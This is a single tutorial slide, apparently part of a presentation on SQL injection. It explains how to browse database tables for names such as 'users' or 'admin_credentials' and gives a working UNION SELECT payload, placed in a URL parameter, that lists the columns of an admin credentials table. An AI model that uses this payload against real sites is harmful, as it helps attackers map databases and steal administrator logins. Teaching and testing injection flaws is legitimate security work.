

# Woahhh….
So you might find a lot of tables, some useful ones might be obviously listed such as ‘users’ or ‘admin_credentials’
Other times you might have to just start reading random ones in the hopes of finding the right ones
Use: http://www.hakdsite.com/event.php?id=-1 UNION SELECT 1,2,group_concat(column_name),4 FROM information_schema.columns WHERE table_name=“admin_credentials”